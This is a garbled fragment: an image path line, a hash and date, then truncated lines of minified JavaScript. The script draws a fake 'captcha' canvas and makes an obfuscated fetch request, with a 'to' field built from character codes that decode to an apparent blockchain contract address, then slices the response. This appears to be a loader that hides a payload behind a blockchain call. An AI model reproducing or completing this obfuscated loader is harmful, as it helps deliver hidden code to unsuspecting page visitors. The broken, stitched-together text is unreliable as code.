
🔗 SHA sum:
1348352e4733afe5c3b4d300be9fedfc
Updated:
2026-02-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13